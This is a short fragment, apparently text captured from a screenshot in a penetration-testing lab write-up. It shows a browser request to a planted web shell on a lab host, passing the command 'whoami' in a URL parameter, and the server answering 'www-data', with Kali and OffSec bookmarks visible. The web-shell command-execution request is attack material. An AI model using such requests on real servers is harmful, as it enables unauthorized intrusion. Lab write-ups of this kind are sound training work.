 10.10.11.58/modules/reference/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
www-data